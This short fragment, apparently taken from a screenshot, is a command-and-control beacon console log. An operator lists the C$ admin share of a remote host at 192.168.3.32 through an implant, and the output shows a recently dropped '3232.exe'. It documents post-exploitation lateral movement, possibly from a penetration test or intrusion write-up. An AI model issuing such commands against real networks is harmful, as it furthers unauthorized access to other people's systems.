 beacon> shell dir \\192.168.3.32\C$\
[*] Tasked beacon to run: dir \\192.168.3.32\C$\
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\192.168.3.32\C$ 中的卷没有标签。
卷的序列号是 900E-4B51
\\192.168.3.32\C$ 的目录
2025/01/05  18:38           295,936 3232.exe
2019/01/29  13:12    <DIR>          DcMssql
2019/01/28  13:59    <DIR>          inetpub
2019/01/28  15:13    <DIR>          Program Files
2019/01/28  15:19    <DIR>          Program Files (x86)
2019/03/25  13:14    <DIR>          Tools
2019/03/17  15:42    <DIR>          Users
2019/01/28  15:04    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 45,740,941,312 可用字节